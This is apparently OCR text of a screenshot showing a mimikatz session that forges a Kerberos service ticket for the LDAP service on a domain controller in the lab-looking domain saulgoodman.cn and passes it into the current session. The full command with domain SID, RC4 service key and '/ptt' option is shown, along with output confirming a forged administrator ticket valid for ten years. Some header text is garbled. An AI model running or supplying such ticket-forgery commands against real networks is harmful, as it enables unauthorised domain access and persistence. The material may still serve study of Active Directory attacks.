 mimikatz 2.2.0 x64 (oe.eo)
601]
mimikatz # kerberos::golden /domain:saulgoodman.cn /sid:S-1-5-21-4073874378-4115174749-2713818414 /target:AD-2008.saulgoodman.cn /service:LDAP /rc4:e416a32469078ea36c56d0146a275c0b /user:saul666 /ptt
User      : saul666
Domain    : saulgoodman.cn (SAULGOODMAN)
SID       : S-1-5-21-4073874378-4115174749-2713818414
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e416a32469078ea36c56d0146a275c0b - rc4_hmac_nt
Service   : LDAP
Target    : AD-2008.saulgoodman.cn
Lifetime  : 2021/10/27 19:44:50 ; 2031/10/25 19:44:50 ; 2031/10/25 19:44:50
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'saul666 @ saulgoodman.cn' successfully submitted for current session
mimikatz #